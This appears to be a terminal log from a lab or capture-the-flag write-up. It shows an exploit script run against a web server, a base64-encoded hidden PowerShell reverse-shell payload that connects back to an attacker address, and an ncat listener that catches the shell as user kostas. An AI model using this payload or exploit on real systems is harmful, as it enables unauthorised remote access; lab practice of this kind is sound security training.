 └─$ python3 49584.py
Encoded the command in base64 format...
Encoded the payload and sent a HTTP GET request to the target...
Printing some information for debugging...
lhost:  10.10.14.109
lport:  443
rhost:  10.129.120.200
rport:  80
payload:  exec|powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -WindowStyle Hidden -Encod
MAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4AMQAwADkAIgAsADQANAAzACkAOwAgACQAcwB0AHIAZQBhAG0AIAA9ACAAJABjAGwAa
wAwAH0AOwAgAHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAwACwAJABiAHkAdABl
AE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQ
AZABhAHQAYQAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAcgBpAG4AZwAgACkAOwAgACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbg
BzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlA
GQAYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAgACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAgACQAYwBsAGkAZQBuAHQALgBDAGwA
Listening for connection...
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.129.120.200.
Ncat: Connection from 10.129.120.200:49160.
PS C:\Users\kostas\Desktop> whoami
optimum\kostas